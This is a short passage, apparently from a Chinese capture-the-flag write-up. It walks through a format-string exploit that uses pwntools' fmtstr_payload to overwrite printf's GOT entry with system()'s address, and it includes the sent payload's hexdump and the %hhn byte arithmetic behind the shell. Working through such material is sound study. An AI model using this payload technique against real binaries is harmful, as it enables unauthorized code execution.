 payload = fmtstr_payload(7, {printf_got: system_addr})
[DEBUG] Sent 0x3c bytes:
00000000 74 99 04 08 75 99 04 08 76 99 04 08 77 99 04 08 |t···|u···|v···|w···|
00000010 25 31 34 34 63 25 37 24 68 68 6e 25 32 33 37 63 |%144|c%7$|hhn%|237c|
00000020 25 38 24 68 68 6e 25 37 32 63 25 39 24 68 68 6e |%8$h|hn%7|2c%9|$hhn|
00000030 25 33 34 63 25 31 30 24 68 68 6e 0a |%34c|%10$|hhn·||
开头是 printf 的 GOT 地址，四个字节分别位于：
0x08049974 0x08049975 0x08049976 0x08049977
然后是格式化字符串“%144c%7$hhn%237c%8$hhn%72c%9$hhn%34c%10$hhn”：
16 + 144 = 160 = 0xa0 => 0xa0
160 + 237 = 397 = 0x18d => 0x8d
397 + 72 = 469 = 0x1d5 => 0xd5
469 + 34 = 503 = 0x1f7 => 0xf7
就这样将 system()的内存地址 0xf7d58da0 写了进去，获得 shell。